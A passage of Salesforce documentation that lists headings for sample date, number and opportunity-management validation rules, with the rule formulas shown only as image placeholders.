

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## Date Must Be a Weekend Day



### Date Must Be in the Current Month



### Date Must Be in the Current Year



## Date Must Be the Last Day of the Month



### Date Must Be Within One Year of Today



## Day of Month Cannot Be Greater Than 15



# End Date Cannot Be Before Begin Date



EDITIONS

Experience

Available in: both Salesforce Classic and Lightning

### Expiration Date Cannot Be Before Close Date



## Sample Number Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-3939-0) [and Functions](#page-3939-0) on page 3934.

### Time Cards Must Total 40 Hours



#### Number Cannot Be Negative



### Number Must Be Even



### Number Must Be Odd



# Number Must Be a Multiple of Five



## Number Must Be an Integer



## Number Must Be Between -50 and 50



## Number Range Validation



### Percentage Must Be Between Zero and 100



## Sample Opportunity Management Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-3939-0) [and Functions](#page-3939-0) on page 3934.

### Conditionally-Required Field Based on Opportunity Stage



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## Close Date Cannot Be Prior to Current Month



# Close Date Must Be a Future Date



### Discounts on Opportunities



# High-Value Opportunity Must Be Approved Before Closed

